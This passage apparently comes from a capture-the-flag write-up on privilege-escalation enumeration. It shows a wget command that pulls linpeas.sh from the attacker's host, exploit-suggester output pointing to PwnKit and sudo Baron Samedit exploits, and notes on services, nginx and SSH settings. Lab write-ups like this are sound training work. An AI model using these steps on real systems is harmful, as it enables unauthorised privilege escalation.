PEAS
wesley@download:/dev/shm$ wget -q http://10.10.14.20/linpeas.sh ; chmod 755 ./linpeas.shDelivery complete
 Executing PEAS
Executing PEAS
sudo version
 PEAS has flagged the sudo to be vulnerable due to the outdated version
PEAS has flagged the sudo to be vulnerable due to the outdated version
CVEs
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-4034] PwnKit
details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
exposure: probable
tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
download url: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
exposure: probable
tags: mint=19,[ ubuntu=18|20 ], debian=10
download url: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
exposure: probable
tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
download url: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
exposure: probable
tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
download url: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
comments: ip_tables kernel module must be loaded
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
details: https://seclists.org/oss-sec/2017/q1/184
exposure: less probable
download url: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154Process
 PEAS has identified one of the sshd process that branches out to two postgres processes
This needs to be looked into
PEAS has identified one of the sshd process that branches out to two postgres processes
This needs to be looked into
Network
 PEAS also picked up the listening sockets
PEAS also picked up the listening sockets
127.0.0.1:3000
127.0.0.1:5432
Users with console
 Interestingly, the
Interestingly, the postgres account has a console configured to it; /bin/bash

PostgreSQL
Web

This is the nginx configuration for the web application
The web application is originally from the 127.0.0.1:3000 socket, which is then proxied through nginx’s 0.0.0.0:80
 There is also a configuration for a SSL certificate;
There is also a configuration for a SSL certificate; snakeoil
 log file locations
log file locations
SSH

PermitRootLogin is enabled

Backups
Unexpected
 There is a
There is a .bash_history file on the system root directory
Interesting